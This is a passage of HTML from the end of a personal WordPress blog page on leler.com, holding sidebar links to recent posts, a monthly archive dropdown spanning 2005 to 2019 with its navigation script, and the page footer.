					<a href="https://leler.com/blog/tito/">Tito</a>
									</li>
											<li>
					<a href="https://leler.com/blog/goodbye-to-our-boat/">Goodbye to our boat</a>
									</li>
					</ul>

		</li><li id="archives-4" class="widget widget_archive">Archives		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://leler.com/blog/2019/07/'> July 2019 </option>
	<option value='https://leler.com/blog/2019/06/'> June 2019 </option>
	<option value='https://leler.com/blog/2019/05/'> May 2019 </option>
	<option value='https://leler.com/blog/2019/04/'> April 2019 </option>
	<option value='https://leler.com/blog/2019/03/'> March 2019 </option>
	<option value='https://leler.com/blog/2011/10/'> October 2011 </option>
	<option value='https://leler.com/blog/2008/03/'> March 2008 </option>
	<option value='https://leler.com/blog/2008/01/'> January 2008 </option>
	<option value='https://leler.com/blog/2006/03/'> March 2006 </option>
	<option value='https://leler.com/blog/2005/07/'> July 2005 </option>
	<option value='https://leler.com/blog/2005/06/'> June 2005 </option>
	<option value='https://leler.com/blog/2005/05/'> May 2005 </option>
	<option value='https://leler.com/blog/2005/04/'> April 2005 </option>
	<option value='https://leler.com/blog/2005/03/'> March 2005 </option>
	<option value='https://leler.com/blog/2005/02/'> February 2005 </option>
	<option value='https://leler.com/blog/2005/01/'> January 2005 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>
</ul>

</div>
<!-- end sidebar -->

<p class="credit"><!--33 queries. 0.623 seconds. --> <cite>Powered by <a href='http://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></cite></p>

</div>

<script defer type='text/javascript' src='https://leler.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1680229529' id='akismet-frontend-js'></script>
</body>
</html>





